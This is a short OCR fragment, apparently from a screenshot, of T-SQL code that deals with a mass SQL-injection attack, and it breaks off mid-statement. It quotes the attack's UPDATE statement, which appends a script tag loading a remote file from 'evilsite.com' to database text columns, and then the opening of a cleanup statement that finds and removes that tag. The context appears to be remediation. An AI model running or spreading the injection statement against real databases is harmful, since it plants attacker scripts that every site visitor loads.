
'update [' @T '] set [' @C '] =
rtrim(convert(varchar,[' @C ']))
''<script src=http://evilsite.com/1.js></script>'''
);
it locates and removes it with
EXEC(
'update [' @T '] set [' @C '] = left(
convert(varchar(8000), [' @C ']),
len(convert(varchar(8000), [' @C '])) - 6 -
patindex(''%tpircs<%'',